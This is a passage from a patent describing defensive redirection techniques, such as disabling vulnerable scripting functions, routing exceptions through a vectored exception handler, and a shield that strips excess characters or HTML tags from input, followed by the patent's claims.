Step 700 receives HTML content with scripting functions. Examples of how this can be done are provided above. Step 702 makes a call to ascertain an identifier associated with the scripting function(s). Examples of how this can be done are provided above. Step 704 receives, responsive to the call, an identifier associated with the scripting function(s). In the above example, this identifier is the normal identifier that is associated with the scripting function. Step 706 makes a call using the identifier. Step 708 receives, responsive to making the call, a failure indicating that the function has failed or otherwise does not exist. In one or more embodiments, a failure can be returned responsive to the call made at 702. That is, in some embodiments, the identifier associated with a vulnerable scripting function may not be located and hence, a failure would be returned responsive to the call at step 702.

Accordingly, through the techniques described just above, redirection techniques can be utilized to inoculate or otherwise disable vulnerable scripting functions.

Using Vectored Exception Handlers to Protect Vulnerable Exception Handlers

When a program executes, there can be times when an unexpected error is encountered. When an unexpected error is encountered, typically one or more so-called exception handlers can be employed in an attempt to handle the error. In many instances, there are specific exception handlers that are configured to handle specific exceptions, such as an unauthorized memory access. There can also be general exception handlers that handle exceptions that are not anticipated by the designers of the system.

In some instances, vulnerabilities can exist in the exception handling code that is associated with the exception handlers. This can be difficult to address because the system runs the exception handling code, as will be appreciated by the skilled artisan.

In one or more embodiments, a vectored exception handler is employed and is configured to be notified of all exceptions before any other exception handlers are notified. For example, in the event of a special exception for which a special exception handler exists, the vectored exception handler would be notified first. The vectored exception handler then checks to ascertain the nature of the exception and routes the exception to the appropriate exception handler. Assume now that a vulnerability has been discovered in a particular exception handler. In this case, the vectored exception handler can be notified of the vulnerable exception handler. Subsequently, when the vectored exception handler is notified of an exception that is to be routed to the vulnerable exception handler, it can instead take remedial action. This can include, by way of example and not limitation, not routing the exception to the exception handler and/or terminating whatever program generated the exception. Hence, in this example, the redirection first runs the vectored exception handler code before the individual exception handler code is ran.

In one or more embodiments, the vectored exception handler is utilized in connection with a web browser to process exceptions that are generated within the web browser.

Figure 8:

FIG. 8 illustrates an exemplary system in accordance with one embodiment.

An exemplary system is illustrated in FIG. 8 generally at 800. Here, a vectored exception handler 802 is first in a stack of exception handlers 804 and receives notification of all exceptions. The vectored exception handler can then take measures to either route the exception to the appropriate exception handler or terminate whatever program generated the exception.

CONCLUSION

In various embodiments, redirection techniques can be utilized to protect against insecure functionality, to mitigate scripting vulnerabilities, and to protect vulnerable exception handlers.

Although the invention has been described in language specific to structural features and/or methodological steps, it is to be understood that the invention defined in the appended claims is not necessarily limited to the specific features or steps described. Rather, the specific features and steps are disclosed as preferred forms of implementing the claimed invention.

The invention claimed is:

1. A computer-implemented method comprising:
receiving, with a computer program stored on a computing device, input that is intended to be processed by the program; and
processing said input using a redirection technique that is configured to mitigate one or more vulnerabilities which can be associated with said input, wherein said processing comprises:
using the redirection technique without modifying the program's executable code, and redirecting function calls to a shield that is configured to modify said input, said redirecting comprising:
receiving, with the shield, a function call, ascertaining whether any rules associated with the function call have been violated including detecting whether the function call contains a character string with excess characters, responsive to a rule being violated, modifying the input associated with the function call to provide modified input by removing the excess characters from the character string of the function call said input, and calling an original function using the modified input, wherein said processing is performed in advance of a vulnerability being present.

2. The method of claim 1, wherein said redirecting further comprises:
receiving the function call;
ascertaining whether a rule associated with the function call has been violated; and
responsive to the rule being violated, activating the shield.

3. The method of claim 2, wherein said act of receiving the function call is performed by a program helper object.

4. The method of claim 2, wherein the act of activating is performed by changing, in a mapping table, an address associated with the function to an address associated with the shield.

5. The method of claim 1, wherein said processing comprises filtering and removing one or more HTML tags associated with a vulnerability.

6. The method of claim 5, wherein said filtering and removing comprise calling a parsing function that is designed to remove said one or more HTML tags.

7. The method of claim 6 further comprising prior to said filtering and removing, substituting, in a mapping table, an address associated with a first parsing function with an address associated with said parsing function that is designed to remove said one or more HTML tags.

8. The method of claim 1, wherein said input comprises one or more scripting functions.

9. The method of claim 1, wherein the act of receiving is performed by a web application.

10. A computer-implemented method comprising:
receiving, with a computer program stored on a computing device, input comprising a call to a scripting function that is intended to be processed by the program; and
processing said input using a redirection technique that is configured to mitigate one or more vulnerabilities which can be associated with said input, wherein said processing is performed in advance of a vulnerability being present, wherein said processing comprises:

ascertaining whether any rules associated with said input have been violated including detecting whether the function call contains a character string with excess characters, responsive to a rule being violated, modifying said input associated with the function call to provide modified input, the modifying including removing the excess characters from the character string of the function call, said modifying including an ability to remove restricted characters, and calling an original function using the modified input.

11. The method of claim 10, wherein said processing further comprises receiving a call for an identifier associated with the scripting function and returning an identifier associated with a function that is different from the scripting function.

12. The method of claim 11 further comprising receiving a function call that includes the identifier for the different function and, responsively, executing the different function.

13. The method of claim 10, wherein said processing further comprises receiving a call for an identifier associated with the scripting function, returning an identifier associated with the scripting function, and responsive to receiving a call that uses said identifier, returning a failure.

14. The method of claim 10, wherein said act of receiving is performed by a web application.

15. The method of claim 1, wherein said modifying the input comprises removing restricted characters from the input.

16. A computing device comprising:
one or more processors;
one or more computer-readable media comprising instructions stored thereon that, responsive to execution by the one or more processors, perform operations comprising:
receiving, with a computer program, input that is intended to be processed by the program; and
processing said input using a redirection technique that is configured to mitigate one or more vulnerabilities which can be associated with said input, said processing comprising:
using the redirection technique without modifying the program's executable code, and
redirecting function calls to a shield that is configured to modify said input, said redirecting comprising:
receiving, with the shield, a function call, ascertaining whether any rules associated with the function call have been violated including detection of whether the function call contains a character string with excess characters, responsive to a rule violation, modifying the input associated with the function call to provide modified input by removing the excess characters from the character string of the function call, and
calling an original function using the modified input, wherein said processing said input is performed in advance of a vulnerability being present.

17. The computing device as described in claim 16, wherein the instructions are further executable to: receive the function call;
ascertain whether a rule associated with the function call has been violated; and responsive to the rule being violated, activate the shield.

18. The computing device as described in claim 17, wherein the function call is performed by a program helper object.

19. The computing device as described in claim 17, wherein the instructions executable to activate the shield comprises instructions executable to change, in a mapping table, an address associated with the function to an address associated with the shield.

20. The computing device as described in claim 17, wherein said input comprises one or more scripting functions.

* * * * *